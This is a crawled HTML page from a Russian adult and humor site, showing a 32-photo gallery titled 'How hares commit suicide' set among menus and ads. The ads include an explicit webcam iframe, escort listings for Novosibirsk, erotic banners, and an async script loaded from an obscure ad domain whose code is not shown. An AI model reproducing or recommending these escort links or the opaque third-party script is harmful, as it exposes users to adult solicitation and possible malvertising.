

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://pejnya.net/content/photo.php?news=kak_zaizi_konchaut_jizn_samoubiistvom
body_size: 4864
content:
<html><head>
<title>Пежня.Нет Как зайцы кончают жизнь самоубийством</title><meta http-equiv="CONTENT-TYPE" content="text/html; charset=windows-1251"><meta name="keywords" CONTENT="Пежня.Нет Как зайцы кончают жизнь самоубийством"><meta name="description" CONTENT="Пежня.Нет Как зайцы кончают жизнь самоубийством"><meta name="revisit-after" content="1 days"><meta name="robots" content="all">
<link rel="SHORTCUT ICON" href="http://pejnya.net/files/pj_gif.gif">
<link rel="stylesheet" href="http://pejnya.net/base.css" type="text/css" />
<LINK href="http://pejnya.net/rss/" rel="alternate" type="application/rss+xml" title="Пежня.Ру RSS лента">

<style type="text/css">
.container {
display:inline-block;   
position:relative;
}
.container div {
display: inline-block; 
position: absolute; 
top: 10px; right: 10px; 
background-color: rgba(0,0,0,.2); 
padding: 5px 5px 5px 5px;
color: white
}

.container div {display: none;}
.container:hover div {display: block;}
</style>

<script language="JavaScript" src="http://pejnya.net/files/script00.js"></script>
<script>
function sethp() {
var browser = navigator.appName;
if (browser.match('Explorer')) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage('http://pejnya.net');
} else alert('Ваш браузер не поддерживает функцию автоматического изменения домашней страницы.\n\nВам нужно изменить её вручную на "http://pejnya.net" в соответствующем пункте настроек Вашего браузера');
}
</script>
<script>
if ( window.self != window.parent ) {
window.parent.location.href="http://pejnya.net";
}
</script>

<div style="display:none;"><Script Language="JavaScript">  
var height=0;  
var width=0;  
if (self.screen)  
{
  width = screen.width  
  height = screen.height  
}
else if (self.java)  
{
  var jToolKit = java.awt.Toolkit.getDefaultToolkit();  
  var scrsize = jToolKit.getScreenSize();  
  width = scrsize.width;  
  height = scrsize.height;  
}
if (width > 0 && height > 0)  
{
document.write("<img src='../counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&width="+width+"&height="+height+"' border='0' width='1' height='1' alt=''>");
} else {
document.write("<img src='../counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy' border='0' width='1' height='1' alt=''>");
}
</Script>
<noscript><img src='../counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&noscript' border='0' width='1' height='1' alt=''></noscript></div>


<script type="text/javascript" src="https://hotbnaguga.today/process.js?id=1286407597&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>






</head>

<body topMargin="0" leftMargin="0" rightMargin="0" bottomMargin="0">

<table width="100%" class="table-std" cellpadding="0" cellspacing="0">
<tr><td id="i_trbg" colspan="2">
<table class="table-std2" cellpadding="0">
<tr>
<td id="i_ttbg2" class="i_ttbg" colspan="2">
<nobr><div id="i_tmh">
<a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img src="http://pejnya.net/files/tm-10.gif" width="100" height="24" /></a><a href="http://pejnya.net/register/" target="_blank" title="Регистрация"><img src="http://pejnya.net/files/tm-reg.gif" width="118" height="24" /></a><a href="http://pejnya.net/rss/" target="_blank" title="RSS"><img src="http://pejnya.net/files/tm-30.gif" width="70" height="24"  /></a><a href="#" onclick="return add_favorite(this);"><img src="http://pejnya.net/files/tm-40.gif" width="160" height="24" /></a><A href="/" onclick="sethp();return false"><img src="http://pejnya.net/files/tm-50.gif" width="152" height="24" /></a><a href="http://love.pejnya.ru" target="_blank" title="Знакомства"><img src="http://pejnya.net/files/tm-60.gif" width="101" height="24" title="Знакомства" /></a></div></nobr>
</td></tr></table>

</td>
</tr>
<tr>
<td BACKGROUND='http://pejnya.net/files/tb-bg000.gif' width="100%" height="105" colspan="2">

<table width="800" cellspacing=0 cellpadding=0 border="0">
<tr>
<td rowspan="2">
<div id="i_logo"><a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img onmouseover="logo_ovr(this,'')" onmouseout="bg_out(this,'')" style="cursor:hand;"src="http://pejnya.net/files/pejnya.net.gif" border="0" height="105" width="279"></a></div>
</td>
<td align="right" width="540" height="80">
</td></tr>
<tr>
<td align="right" width="540" height="25"></td>
</tr></table>

</td></tr>
<tr>
<td rowspan="2" id="lbg0"><img src="http://pejnya.net/files/lbg10000.gif" width="7" height="5" alt="" /></td>
<td BACKGROUND='http://pejnya.net/files/t-b.gif' width="100%" height="6"></td>
</tr>
<tr>
<td valign="top" align="left">

<table class="table-std2" cellpadding="0">
<tr>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
<td id="m-top" colspan="3" width="70%">

<table width="100%" cellspacing=0 cellpadding=0>
<td id="m-left" width="50%"><img src="http://pejnya.net/files/t-l-c000.gif" width="7" height="7"></td>
<td id="m-right" width="50%"><img src="http://pejnya.net/files/t-r-c000.gif" width="7" height="7"></td>
</table>

</td>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
</tr>
<tr>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">
<tr><td>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Меню
</td></table>
</td></tr>
<tr><td class="ml">

<TABLE cellSpacing=1 cellPadding=1 width="210"><TR><TD bgColor=#eaeaea>
<TABLE cellSpacing=1 cellPadding=1 border='0'>

<TR><TD id=m2 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m2); onmouseout=mOut(m2);>
<A class=mn href="http://pejnya.nl/">&nbsp;&nbsp;<font color=red>ПОЛНАЯ ВЕРСИЯ ПЕЖНИ</font></A>
<div class="ml1"></div>
</TD></TR>
<TR><TD width='190' height='5' colspan='2'>&nbsp;</TD></TR>


<TR><TD id=m4 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m4); onmouseout=mOut(m4);>
<A class=mn href="http://pejnya.net/video_prikol.php">&nbsp;&nbsp;ВИДЕО эротика / приколы</A>
<div class="ml1"></div>
</TD></TR>


<TR><TD id=m6 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m6); onmouseout=mOut(m6);>
<A class=mn href="http://pejnya.net/interes.php">&nbsp;&nbsp;САМОЕ ИНТЕРЕСНОЕ</A>
<div class="ml1"></div>
</TD></TR>

<TR><TD id=m7 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m7); onmouseout=mOut(m7);>
<A class=mn href="http://pejnya.net/kreo.php">&nbsp;&nbsp;ЮМОР / КРЕАТИВ</A>
<div class="ml1"></div>
</TD></TR>

<TR><TD id=m8 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m8); onmouseout=mOut(m8);>
<A class=mn href="http://pejnya.net/anekdot.php">&nbsp;&nbsp;АНЕКДОТЫ</A>
<div class="ml1"></div>
</TD></TR>

<TR><TD width='190' height='5' colspan='2'>&nbsp;</TD></TR>
<TR><TD id=m10 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m10); onmouseout=mOut(m10);>
<A class=mn href="http://pejnya.net/mail/" target="_blank">&nbsp;&nbsp;КОНТАКТЫ</A>
<div class="ml1"></div>
</TD></TR></TABLE>
</TD></TR></TABLE>
</td></tr>


<tr><td>
<img src='http://pejnya.ru/files/1x100000.gif' width='100%' height='14' Hspace='0' Vspace='0' border='0'>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Рекомендую
</td></table>
</td></tr>
<tr><td class="ml">
<b>
<a href="https://n-sibirka.com/catalog/individualki/" target=_blank><img src="http://pejnya.ru/files/dot00000.gif">индивидуалки НОВОСИБИРСКА</a>
<div class="ml1"></div>

<a href="http://love.pejnya.ru/" target=_blank><img src="http://pejnya.ru/files/dot00000.gif">Пристрой свой Х...</a>
<div class="ml1"></div>
</b>
</td></tr>


<!-- Реклама Реклама Реклама -->
<tr><td>
<img src='http://pejnya.ru/files/1x100000.gif' width='100%' height='14' Hspace='0' Vspace='0' border='0'>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Девушки онлайн
</td></table>
</td></tr>
<tr><td class="ri">
<center>
<iframe scrolling="no" frameborder="0" width="195" height="220" src="https://dynspt.com/promo.php?c=783404&type=dynamic_banner&new_banner=1&db%5Bwidth%5D=195&db%5Bheight%5D=220&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=none&db%5Bmlang%5D=0&db%5Bfullscreen%5D=&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=5&db%5Bmwidth%5D=185&db%5Bcolor_scheme%5D=custom&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ed1aed&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=1&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=negative&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23d10088&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23ffffff&db%5Blink_color%5D=%23daff08&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode1&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0&db%5Bcategories%5D%5B%5D=anal&db%5Bcategories%5D%5B%5D=asian&db%5Bcategories%5D%5B%5D=bbw&db%5Bcategories%5D%5B%5D=babes&db%5Bcategories%5D%5B%5D=best-for-privates&db%5Bcategories%5D%5B%5D=big-ass&db%5Bcategories%5D%5B%5D=big-tits&db%5Bcategories%5D%5B%5D=blonde&db%5Bcategories%5D%5B%5D=bondage&db%5Bcategories%5D%5B%5D=brunette&db%5Bcategories%5D%5B%5D=college-girls&db%5Bcategories%5D%5B%5D=curvy&db%5Bcategories%5D%5B%5D=ebony&db%5Bcategories%5D%5B%5D=fetish&db%5Bcategories%5D%5B%5D=granny&db%5Bcategories%5D%5B%5D=group-sex&db%5Bcategories%5D%5B%5D=hairy-pussy&db%5Bcategories%5D%5B%5D=housewives&db%5Bcategories%5D%5B%5D=huge-tits&db%5Bcategories%5D%5B%5D=latina&db%5Bcategories%5D%5B%5D=lesbian&db%5Bcategories%5D%5B%5D=mature&db%5Bcategories%5D%5B%5D=medium-tits&db%5Bcategories%5D%5B%5D=muscle&db%5Bcategories%5D%5B%5D=petite&db%5Bcategories%5D%5B%5D=pornstar&db%5Bcategories%5D%5B%5D=pregnant&db%5Bcategories%5D%5B%5D=redhead&db%5Bcategories%5D%5B%5D=shaved-pussy&db%5Bcategories%5D%5B%5D=small-tits&db%5Bcategories%5D%5B%5D=smoking&db%5Bcategories%5D%5B%5D=squirt&db%5Bcategories%5D%5B%5D=teens-18&db%5Bcategories%5D%5B%5D=toys&db%5Bcategories%5D%5B%5D=white-girls"></iframe>
</center>
</td></tr>
<!-- Реклама Реклама Реклама -->


<tr><td>
<img src='http://pejnya.ru/files/1x100000.gif' width='100%' height='14' Hspace='0' Vspace='0' border='0'>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Счётчики / статистика
</td></table>
</td></tr>
<tr><td class="ri">
<table cellspacing=0 cellpadding=0 width="200">
<tr><td width="6"></td>

<td width="97" height="34" valign="top">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</td>

<td width="97" valign="top">
</td></tr></table>
</tr></td></table><br><br>

</td>
<td rowspan="2" style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.net/files/1x100000.gif" class="i1x1"></td>
<td valign="top" align="right">

<table border="0" cellpadding="0" cellspacing="4" width="100%">
<tr>
<td>
<div class=small><br>

&nbsp;Как зайцы кончают жизнь самоубийством</div><div class='txt-main' width='100%'>Просмотров - <b>[</b>875<b>]</b><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/1.jpg' title='Как зайцы кончают жизнь самоубийством Фото №1' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/2.jpg' title='Как зайцы кончают жизнь самоубийством Фото №2' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/3.jpg' title='Как зайцы кончают жизнь самоубийством Фото №3' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/4.jpg' title='Как зайцы кончают жизнь самоубийством Фото №4' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/5.jpg' title='Как зайцы кончают жизнь самоубийством Фото №5' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/6.jpg' title='Как зайцы кончают жизнь самоубийством Фото №6' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/7.jpg' title='Как зайцы кончают жизнь самоубийством Фото №7' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/8.jpg' title='Как зайцы кончают жизнь самоубийством Фото №8' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/9.jpg' title='Как зайцы кончают жизнь самоубийством Фото №9' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/10.jpg' title='Как зайцы кончают жизнь самоубийством Фото №10' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/11.jpg' title='Как зайцы кончают жизнь самоубийством Фото №11' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/12.jpg' title='Как зайцы кончают жизнь самоубийством Фото №12' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/13.jpg' title='Как зайцы кончают жизнь самоубийством Фото №13' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/14.jpg' title='Как зайцы кончают жизнь самоубийством Фото №14' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/15.jpg' title='Как зайцы кончают жизнь самоубийством Фото №15' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/16.jpg' title='Как зайцы кончают жизнь самоубийством Фото №16' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/17.jpg' title='Как зайцы кончают жизнь самоубийством Фото №17' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/18.jpg' title='Как зайцы кончают жизнь самоубийством Фото №18' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/19.jpg' title='Как зайцы кончают жизнь самоубийством Фото №19' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/20.jpg' title='Как зайцы кончают жизнь самоубийством Фото №20' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/21.jpg' title='Как зайцы кончают жизнь самоубийством Фото №21' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/22.jpg' title='Как зайцы кончают жизнь самоубийством Фото №22' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/23.jpg' title='Как зайцы кончают жизнь самоубийством Фото №23' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/24.jpg' title='Как зайцы кончают жизнь самоубийством Фото №24' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/25.jpg' title='Как зайцы кончают жизнь самоубийством Фото №25' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/26.jpg' title='Как зайцы кончают жизнь самоубийством Фото №26' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/27.jpg' title='Как зайцы кончают жизнь самоубийством Фото №27' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/28.jpg' title='Как зайцы кончают жизнь самоубийством Фото №28' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/29.jpg' title='Как зайцы кончают жизнь самоубийством Фото №29' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/30.jpg' title='Как зайцы кончают жизнь самоубийством Фото №30' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/31.jpg' title='Как зайцы кончают жизнь самоубийством Фото №31' style='border:1px solid #000000'><br><br><IMG src='http://37.1.194.25/content/photo/photo/kak_zaizi_konchaut_jizn_samoubiistvom/32.jpg' title='Как зайцы кончают жизнь самоубийством Фото №32' style='border:1px solid #000000'><br><br><br><br><b>Ещё интересное на Пежня.Нет</b><br><li><a href='photo.php?news=podb_chastnih_ero_photo_417' title='Подборка частных эротических фоток (417)'><b>Подборка частных эротических фоток (417)</b></a></li><li><a href='photo.php?news=izobrajeniya_i_ne_tolko_4' title='Рисунки и не только (4)'><b>Рисунки и не только (4)</b></a></li><li><a href='photo.php?news=xxx_gif_54' title='XXX гифки (54)'><b>XXX гифки (54)</b></a></li><li><a href='photo.php?news=gif_prikoli_24' title='Прикольные гифки (24)'><b>Прикольные гифки (24)</b></a></li><li><a href='photo.php?news=devushki_pereodevautsya_70' title='Девушки переодеваются (70)'><b>Девушки переодеваются (70)</b></a></li>
<h3><center><font color=red>Не увидели на странице всех новостей, нет XXX категорий? Значит на данный домен есть притензия от РКН. Переходите на <A class=mn href="http://pejnya.nl/">ПОЛНУЮ ВЕРСИЮ САЙТА ПЕЖНЯ</font></A></center></h3><br><br>
</div>
</td></tr></table>

</td>
<td style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.net/files/1x100000.gif" class="i1x1"></td>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">

<tr><td>
<img src='http://pejnya.ru/files/1x100000.gif' width='100%' height='14' Hspace='0' Vspace='0' border='0'>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Партнёры
</td></table>
</td></tr>
<tr><td class="ml">
<b>
<a href="https://yaustal.com/" target=_blank><img src="http://pejnya.ru/files/dot00000.gif"><font color=red>ЯУстал.com</font></a>
<div class="ml1"></div>

<a href="http://love.pejnya.ru/" target="_blank"><img src="http://pejnya.ru/files/dot00000.gif">ЗНАКОМСТВА</a>
<div class="ml1"></div>

<a href="http://eroticgirls.ru" target="_blank"><img src="http://pejnya.ru/files/dot00000.gif">Eroticgirls.Ru</a>
</td></tr>
<!----------------------------------></table><br><br>

</td></tr></table>

</td></tr>
<tr><td class="copyright" id="btm" colspan="2">
&nbsp;<!-- Реклама Реклама Реклама -->

<center>
<a href="http://eroticgirls.ru/" target="_blank"><img src="http://pejnya.ru/banner/468_60/14.gif" title="Сайт эротических галерей" border="0"></a>&nbsp; &nbsp; &nbsp;
<a href="https://cusocadunu.net/in.htm?wm=99168" target="_blank"><img src="http://pejnya.ru/banner/468_60/edem.gif" title="Девушка приносящая удовольствия" border="0"></a>
<br>
</center>

<!-- Реклама Реклама Реклама -->


<center>
<table width='700' border='0'>
<tr><td class="copyright">
Просматривая сайт, вы подтверждаете свое совершеннолетие (+18), а также соглашаетесь с <a target="_blank" href="http://pejnya.net/files/disclaimer.php">правилами</a>.<br>
</td></tr></table>
</center>

<!-- Реклама Реклама Реклама -->


<!-- Реклама Реклама Реклама --></td></tr></table>
</body></html>